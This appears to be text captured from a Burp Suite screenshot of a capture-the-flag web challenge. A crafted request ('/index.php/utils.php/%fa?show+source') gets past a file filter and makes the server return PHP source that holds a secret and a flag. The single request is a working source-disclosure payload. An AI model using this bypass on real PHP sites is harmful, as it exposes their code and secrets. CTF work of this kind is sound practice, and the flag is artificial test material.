 Request
Pretty Raw Hex \n
1 GET /index.php/utils.php/%fa?show+source HTTP/1.1
2 Host: 182.116.62.85:21895
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ofjbeb13jsrrfcpr7i4rr46c47
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 07:13:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 615
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
<br />
$secret&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">bin2hex</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">random_bytes</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">64</span>
<span style="color: #007700">));<br />
</span>
<span style="color: #0000BB">$flag&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">'flag{bsyxmK7ncU5nPjsGMckFo8kgq95qRasg}'</span>
<span style="color: #007700">;</span>
12 </span>
13 </code>